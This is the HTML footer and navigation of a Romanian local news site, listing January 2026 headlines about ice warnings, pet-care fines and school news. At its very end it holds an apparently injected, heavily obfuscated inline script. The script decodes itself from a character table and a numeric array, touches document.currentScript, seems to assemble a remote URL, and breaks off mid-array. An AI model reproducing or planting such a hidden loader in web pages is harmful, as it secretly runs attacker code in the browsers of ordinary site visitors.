                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501443 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/alerta-de-formare-a-poleiului-in-dimineata-de-sambata-in-mai-multe-localitati-din-judet/" data-wpel-link="internal">Alertă de formare a poleiului în dimineața de sâmbătă în mai multe localități din județ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/alerta-de-formare-a-poleiului-in-dimineata-de-sambata-in-mai-multe-localitati-din-judet/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501440 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-an-scolar tag-ministerul-educatiei tag-proiect">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal">Proiectul de structură a anului școlar 2026 &#8211; 2027, în consultare publică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proiectul-de-structura-a-anului-scolar-2026-2027-in-consultare-publica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501438 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-baia-mare tag-hora-unirii tag-rivulus-pueris">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal">Baia Mare a dat mână cu mână pentru Unire: educație, emoție și tradiție la „Rivulus Pueris”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-a-dat-mana-cu-mana-pentru-unire-educatie-emotie-si-traditie-la-rivulus-pueris/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501434 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-ai tag-fake-news">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal">Fake news generat cu AI. Ministerul Afacerilor Interne neagă orice legătură</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/fake-news-generat-cu-ai-ministerul-afacerilor-interne-neaga-orice-legatura/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_460292_1_69745aa788e54 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501443 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/alerta-de-formare-a-poleiului-in-dimineata-de-sambata-in-mai-multe-localitati-din-judet/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cod galben de burniţă şi polei în Maramureş, până la ora 15.00" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/polei-2-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/polei-2-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2020/01/polei-2-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/alerta-de-formare-a-poleiului-in-dimineata-de-sambata-in-mai-multe-localitati-din-judet/" data-wpel-link="internal">Alertă de formare a poleiului în dimineața de sâmbătă în mai multe localități din județ</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 24 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501441 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-amenda tag-animale tag-baia-mare tag-companie">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Subvenţii pentru proprietarii de câini cu domiciliul în Baia Mare. Află cine poate cere bani" data-src="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2019/10/Plimbare-caine-1024x640-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/amenda-de-la-3-000-de-lei-la-12-000-de-lei-pentru-proprietarii-care-nu-si-ingrijesc-animalele-de-companie/" data-wpel-link="internal">Amendă de la 3.000 de lei la 12.000 de lei pentru proprietarii care nu-și îngrijesc animalele de companie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 23 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(synvuhrvz==undefined){var synvuhrvz={ts:'1769231102',};(function(){var zeryuqxmcch=["$","#","v",">","f","6","/","X","o","0","-",":","e","I","'","p","J","E","n","[","q","{",",","k","=","O","x","8","@","*","\"","M","F","4","P","S",";","U","]","`","+","7","D","h","%","L","c","m","^","!","Z","j","y","C","A","}","T","u","s","2","1","B","9","z","V","(","a","?","K","5","R","<","t","d","N","3","Q","g","W","|","H","&","b","w","\\",")","G",".","Y","_"," ","i","l","r"];var synvuhrvz=[72,93,52,21,73,8,46,57,47,12,18,72,87,46,57,93,93,12,18,72,35,46,93,91,15,72,87,58,12,72,54,72,72,93,91,82,57,72,12,65,14,58,93,46,14,22,14,92,8,92,14,85,36,55,46,66,72,46,43,65,12,85,21,55,91,4,65,31,66,72,43,87,93,66,18,73,8,47,24,24,18,57,92,92,85,21,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,31,66,72,43,22,30,93,66,18,73,8,47,30,22,21,2,66,92,57,12,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,15,66,93,58,12,32,92,8,66,72,65,14,9,87,14,40,18,12,83,90,42,66,72,12,65,85,87,77,12,72,37,56,53,31,91,92,92,91,58,12,46,8,18,73,58,65,85,85,55,55,85,36,55,91,4,65,31,66,72,43,87,4,92,8,8,93,24,24,18,57,92,92,85,21,25,82,51,12,46,72,87,73,12,4,91,18,12,34,93,8,15,12,93,72,52,65,31,66,72,43,22,30,4,92,8,8,93,30,22,21,2,66,92,57,12,11,4,57,18,46,72,91,8,18,65,2,85,21,93,12,72,57,93,18,90,15,66,93,58,12,13,18,72,65,2,87,72,8,35,72,93,91,18,77,65,85,85,55,55,85,36,55,91,4,65,76,37,93,24,24,57,18,73,12,4,91,18,12,73,85,21,2,66,93,90,76,37,93,24,21,57,11,14,6,6,83,12,57,4,73,43,58,66,58,87,46,8,47,6,2,5,26,54,9,6,51,91,12,4,12,8,92,91,72,12,51,91,12,6,51,91,12,4,66,82,15,51,91,12,6,59,9,59,5,6,9,60,6,51,91,12,12,66,82,15,10,51,66,46,23,58,72,93,66,83,60,75,59,75,69,66,10,19,93,38,87,15,18,77,14,22,52,11,14,6,6,83,12,57,4,73,43,58,66,58,87,46,8,47,6,20,42,10,10,15,2,6,58,80,32,16,68,6,17,63,15,61,52,43,50,23,92,4,6,80,16,32,16,17,4,51,56,88,77,25,10,19,93,38,87,51,15,77,14,22,72,58,11,14,60,41,5,62,59,75,60,60,9,59,14,22,4,92,11,19,38,22,46,4,11,4,66,92,58,12,22,66,72,89,73,8,11,30,93,73,73,52,83,73,87,46,8,47,30,22,66,72,89,51,58,11,30,66,73,2,12,93,72,91,58,91,18,77,87,51,58,30,22,66,72,89,91,47,11,30,66,73,46,8,73,12,87,15,18,77,30,22,66,72,89,93,57,11,30,6,66,73,2,12,93,72,91,58,91,18,77,87,51,58,30,22,66,72,89,93,91,11,30,6,66,73,46,92,57,72,72,12,93,87,15,18,77,30,22,66,72,89,12,91,11,30,93,91,77,43,72,66,73,30,22,66,72,89,12,46,11,30,46,8,18,72,12,18,72,10,66,73,90,46,8,18,72,12,18,72,54,73,30,22,66,72,89,12,58,11,30,15,8,58,91,72,91,8,18,11,66,82,58,8,92,57,72,12,36,73,91,58,15,92,66,52,11,82,92,8,46,23,36,30,22,66,72,89,12,11,72,93,57,12,22,66,72,89,93,11,72,93,57,12,22,66,72,89,93,59,11,4,66,92,58,12,22,91,11,4,66,92,58,12,22,46,11,9,22,57,46,11,4,66,92,58,12,22,46,92,11,19,38,22,15,2,11,4,66,92,58,12,22,46,58,58,11,4,66,92,58,12,22,66,72,89,77,11,4,66,92,58,12,22,66,72,89,73,11,4,66,92,58,12,22,66,72,89,91,11,4,66,92,58,12,22,66,72,89,4,11,4,66,92,58,12,22,66,72,89,91,82,11,14,51,91,12,14,22,58,18,11,9,22,58,72,66,93,72,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,49,4,57,18,46,72,91,8,18,65,66,22,82,22,46,85,21,66,19,82,38,24,46,65,85,55,65,76,37,93,22,30,2,30,22,4,57,18,46,72,91,8,18,65,85,21,4,57,18,46,72,91,8,18,90,66,65,85,21,93,12,72,57,93,18,21,83,91,73,72,43,11,23,65,85,22,43,12,91,77,43,72,11,92,65,85,55,55,4,57,18,46,72,91,8,18,90,82,65,66,22,82,85,21,2,66,93,90,46,24,21,55,36,93,12,72,57,93,18,90,82,24,40,82,79,79,9,22,46,87,83,91,73,72,43,24,65,46,87,93,91,77,43,72,24,66,87,93,91,77,43,72,40,82,85,10,65,46,87,92,12,4,72,24,66,87,92,12,4,72,10,82,85,22,46,87,43,12,91,77,43,72,24,65,46,87,82,8,72,72,8,47,24,66,87,82,8,72,72,8,47,40,82,85,10,65,46,87,72,8,15,24,66,87,72,8,15,10,82,85,22,46,55,4,57,18,46,72,91,8,18,90,46,65,66,22,46,85,21,93,12,72,57,93,18,90,66,24,66,81,81,49,66,87,18,8,73,12,56,52,15,12,67,66,19,9,38,11,66,22,66,81,81,60,24,24,24,66,87,18,8,73,12,56,52,15,12,67,82,65,66,87,77,12,72,61,8,57,18,73,91,18,77,53,92,91,12,18,72,70,12,46,72,65,85,22,46,85,11,49,60,55,4,57,18,46,72,91,8,18,90,73,65,82,85,21,82,24,18,57,92,92,24,24,82,67,66,65,85,11,60,24,24,24,82,87,18,8,73,12,56,52,15,12,67,46,65,82,85,11,82,36,2,66,93,90,73,24,82,87,43,12,91,77,43,72,22,12,24,82,87,83,91,73,72,43,36,93,12,72,57,93,18,90,73,24,30,4,57,18,46,72,91,8,18,30,24,24,72,52,15,12,8,4,90,73,67,73,87,46,66,92,92,65,82,85,11,73,22,12,24,30,4,57,18,46,72,91,8,18,30,24,24,72,52,15,12,8,4,90,12,67,12,87,46,66,92,92,65,82,85,11,12,22,12,6,73,55,2,66,93,90,12,24,21,55,22,4,24,30,57,18,73,12,4,91,18,12,73,30,49,24,72,52,15,12,8,4,90,83,91,18,73,8,83,81,81,83,91,18,73,8,83,22,77,24,30,57,18,73,12,4,91,18,12,73,30,49,24,72,52,15,12,8,4,90,73,8,46,57,47,12,18,72,81,81,73,8,46,57,47,12,18,72,22,43,24,77,81,81,77,87,73,8,46,57,47,12,18,72,17,92,12,47,12,18,72,22,91,24,4,66,92,58,12,22,51,24,91,67,4,57,18,46,72,91,8,18,65,66,85,21,93,12,72,57,93,18,49,49,91,87,46,66,92,92,65,4,22,66,85,87,47,66,72,46,43,12,58,55,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,49,60,55,22,23,24,12,87,2,91,12,83,15,8,93,72,78,24,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,66,24,43,87,46,92,91,12,18,72,78,91,73,72,43,22,82,24,4,87,91,18,18,12,93,78,91,73,72,43,36,93,12,72,57,93,18,90,82,3,66,67,82,11,66,55,22,92,24,12,87,2,91,12,83,15,8,93,72,80,24,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,66,24,43,87,46,92,91,12,18,72,80,12,91,77,43,72,22,82,24,4,87,91,18,18,12,93,80,12,91,77,43,72,36,93,12,72,57,93,18,90,82,3,66,67,82,11,66,55,36,93,12,72,57,93,18,90,12,87,47,20,24,51,22,12,87,2,91,12,83,15,8,93,72,24,66,22,12,87,58,46,93,8,92,92,7,24,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,87,15,66,77,12,7,25,4,4,58,12,72,79,79,43,87,58,46,93,8,92,92,45,12,4,72,55,22,12,87,58,46,93,8,92,92,88,24,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,87,15,66,77,12,88,25,4,4,58,12,72,79,79,43,87,58,46,93,8,92,92,56,8,15,55,22,12,87,93,12,46,72,66,18,77,92,12,24,46,22,12,87,66,58,15,12,46,72,24,73,22,12,87,91,18,7,24,4,57,18,46,72,91,8,18,65,66,22,82,85,21,2,66,93,90,73,24,46,65,66,22,82,85,36,93,12,72,57,93,18,49,49,73,81,81,73,87,93,91,77,43,72,3,24,9,81,81,73,87,92,12,4,72,71,24,23,65,85,55,22,12,87,91,18,88,24,4,57,18,46,72,91,8,18,65,66,22,82,85,21,2,66,93,90,73,24,46,65,66,22,82,85,36,93,12,72,57,93,18,49,49,73,81,81,73,87,82,8,72,72,8,47,3,24,9,81,81,73,87,72,8,15,71,24,92,65,85,55,22,12,87,91,18,64,91,12,83,15,8,93,72,24,4,57,18,46,72,91,8,18,65,66,22,82,85,21,2,66,93,90,73,24,46,65,66,22,82,85,36,93,12,72,57,93,18,49,49,73,81,81,73,87,82,8,72,72,8,47,3,24,9,81,81,73,87,93,91,77,43,72,3,24,9,81,8